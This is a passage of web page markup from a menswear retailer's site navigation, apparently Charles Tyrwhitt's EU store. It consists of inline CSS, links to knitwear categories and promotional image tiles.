    .navigationLink-3452883838 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3452883838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3452883838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3452883838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-3452883838 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5665542746 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5665542746 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5665542746 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5665542746 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5665542746) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5665542746 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9106540224 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9106540224 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9106540224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9106540224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-9106540224 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8423117485 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8423117485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8423117485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8423117485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/merino/"
       class="navigationLink-8423117485 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7023629262 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7023629262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7023629262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7023629262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cotton/"
       class="navigationLink-7023629262 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8926796043 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8926796043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8926796043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8926796043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/pure-cashmere/"
       class="navigationLink-8926796043 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cashmere Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2696259374 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2696259374 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2696259374 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2696259374 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-2696259374 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3930343753 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3930343753 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3930343753 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3930343753 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-3930343753 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5732777087 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5732777087 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5732777087 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5732777087 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-knitwear/"
       class="navigationLink-5732777087 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-5391010090 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5391010090, .column2-5391010090 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5391010090 {
        box-shadow: none;
        
    }
    
    .column2-5391010090 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5391010090 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5391010090 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5391010090 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5391010090 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5391010090 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5391010090 {
            box-shadow: none;
            
        }
        
        .column2-5391010090 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5391010090 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5391010090 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5391010090 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5391010090 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5391010090 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5391010090 {
            box-shadow: none;
            
        }
        
        .column2-5391010090 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5391010090 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5391010090 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5391010090 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5391010090 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5391010090 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5391010090 {
            box-shadow: none;
            
        }
        
        .column2-5391010090 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5391010090 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5391010090 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5391010090 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5391010090 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5391010090 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5391010090 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6526174318 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6526174318, .column2-6526174318 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6526174318 {
        box-shadow: none;
        
    }
    
    .column2-6526174318 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6526174318 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6526174318 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6526174318 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6526174318 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6526174318 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6526174318 {
            box-shadow: none;
            
        }
        
        .column2-6526174318 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6526174318 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6526174318 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6526174318 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6526174318 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6526174318 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6526174318 {
            box-shadow: none;
            
        }
        
        .column2-6526174318 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6526174318 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6526174318 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6526174318 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6526174318 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6526174318 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6526174318 {
            box-shadow: none;
            
        }
        
        .column2-6526174318 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6526174318 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6526174318 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6526174318 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6526174318 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6526174318 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6526174318 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6453105715--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6453105715--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6453105715 .js-read-more,
    .promo-tile-6453105715 .js-read-less {
        font-size: null;
    }

    .promo-tile-6453105715--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6453105715:hover .promo-tile-6453105715-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6453105715 .promo-tile-6453105715-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6453105715-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6453105715 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6453105715--minititle {
        min-height: auto;
    }

    .promo-tile-6453105715--title {
        min-height: auto;
    }

    .promo-tile-6453105715--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6453105715--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6453105715--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6453105715--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6453105715--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6453105715-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6453105715--minititle {
            min-height: auto;
        }

        .promo-tile-6453105715--title {
            min-height: auto;
        }

        .promo-tile-6453105715--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6453105715--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6453105715--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6453105715--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6453105715-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6453105715--minititle {
            min-height: auto;
        }

        .promo-tile-6453105715--title {
            min-height: auto;
        }

        .promo-tile-6453105715--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6453105715--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6453105715--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6453105715 .js-read-more,
        .promo-tile-6453105715 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6453105715--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6453105715--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6453105715--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6453105715-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6453105715--minititle {
            min-height: auto;
        }

        .promo-tile-6453105715--title {
            min-height: auto;
        }

        .promo-tile-6453105715--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6453105715--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6453105715--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6453105715 .js-read-more,
        .promo-tile-6453105715 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6453105715--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6453105715--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6453105715 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/merino/?cm_sp=TN-knitwear-merino" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Merino Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6453105715-scaled-img--false promo-tile-6453105715--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Merino Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/merino/" class="promo-tile-6453105715--navLink cursor-pointer position-absolute uppercase">
                    Merino Knitwear
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6526174318 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1467278325--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1467278325--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1467278325 .js-read-more,
    .promo-tile-1467278325 .js-read-less {
        font-size: null;
    }

    .promo-tile-1467278325--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1467278325:hover .promo-tile-1467278325-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1467278325 .promo-tile-1467278325-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1467278325-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1467278325 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1467278325--minititle {
        min-height: auto;
    }

    .promo-tile-1467278325--title {
        min-height: auto;
    }

    .promo-tile-1467278325--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1467278325--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1467278325--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1467278325--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1467278325--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1467278325-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1467278325--minititle {
            min-height: auto;
        }

        .promo-tile-1467278325--title {
            min-height: auto;
        }

        .promo-tile-1467278325--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1467278325--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1467278325--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1467278325--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1467278325-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1467278325--minititle {
            min-height: auto;
        }

        .promo-tile-1467278325--title {
            min-height: auto;
        }

        .promo-tile-1467278325--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1467278325--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1467278325--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1467278325 .js-read-more,
        .promo-tile-1467278325 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1467278325--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1467278325--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1467278325--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1467278325-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1467278325--minititle {
            min-height: auto;
        }

        .promo-tile-1467278325--title {
            min-height: auto;
        }

        .promo-tile-1467278325--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1467278325--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1467278325--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1467278325 .js-read-more,
        .promo-tile-1467278325 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1467278325--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1467278325--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1467278325 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cardigans/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Cardigans" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1467278325-scaled-img--false promo-tile-1467278325--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Cardigans" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/cardigans/" class="promo-tile-1467278325--navLink cursor-pointer position-absolute uppercase ">
                    Cardigans
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5391010090 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2663629634--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-2663629634--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
